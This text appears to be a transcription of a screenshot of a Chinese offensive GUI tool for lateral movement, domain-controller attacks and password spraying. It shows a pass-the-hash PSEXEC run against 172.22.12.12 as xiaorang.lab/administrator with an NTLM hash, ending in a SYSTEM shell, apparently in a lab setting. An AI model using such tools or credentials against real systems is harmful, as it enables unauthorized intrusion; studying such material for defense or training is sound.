 Hundredsu's一把梭
横向移动 横向移动交互式 域控利用以及后渗透 密码喷洒 常用命令 命令管理器 关于
PSEXEC SMBEXEC DCOMEXEC WMIEXEC ATEXEC
utf-8
IP 地址:
172.22.12.12
用户名:
xiaorang.lab/administrator
密码:
填写密码时自动使用密码认证
哈希:
aa95e708a5182931157a526acf769b13
执行方式为 PSEXEC:
执行命令
[*] Requesting shares on 172.22.12.12.....
[*] Found writable share ADMIN$
[*] Uploading file ODCiYNzy.exe
[*] Opening SVCManager on 172.22.12.12.....
[*] Creating service Bmfc on 172.22.12.12.....
[*] Starting service Bmfc.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
C:\Windows\system32>
关于